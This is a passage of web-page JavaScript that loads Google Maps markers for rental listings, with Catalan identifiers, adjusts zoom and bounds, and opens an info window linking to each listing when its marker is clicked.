  infowindow.setContent('<a href="'+url+'" style="color:black;">'+nom+'</a>');
  infowindow.open(map, marker);
}
var potPosarZoom = true;
function carregaMarkers() {
  for (var i = 0;
          i < arrayMarkersMapa.length;
          i++) {
    arrayMarkersMapa[i].setMap(null);
  }
  arrayMarkersMapa = new Array();
  bounds = new google.maps.LatLngBounds();
  if (lloguers.length == 1) {
    var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
      if (potPosarZoom) {
        this.setZoom(14);
        setTimeout(function () {
          potPosarZoom = false
        }, 1500);
      }
      google.maps.event.removeListener(boundsListener);
    });
  }
  for (var i = 0;
          i < lloguers.length;
          i++) {
    if (lloguers[i][1] && lloguers[i][2]) {
      var position = new google.maps.LatLng(lloguers[i][1], lloguers[i][2]);
      marker = new google.maps.Marker({position: position, map: map, title: lloguers[i][0]});
      arrayMarkersMapa[arrayMarkersMapa.length] = marker;
      bounds.extend(marker.getPosition());
      google.maps.event.addListener(marker, 'click', (function (marker, i) {
        return function () {
          mostraFinestraInformacio(lloguers[i][4],lloguers[i][5], marker);
        }
      })(marker, i));
    } else {
      quantsMarcadorsPendentsCarregar++;
      marcadorsPendentsCarregar[marcadorsPendentsCarregar.length] = lloguers[i];
    }
    map.fitBounds(bounds);
  }
  carregaMarcadorsQueFalten();
  var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
    this.setZoom(13);
    google.maps.event.removeListener(boundsListener);
  });
}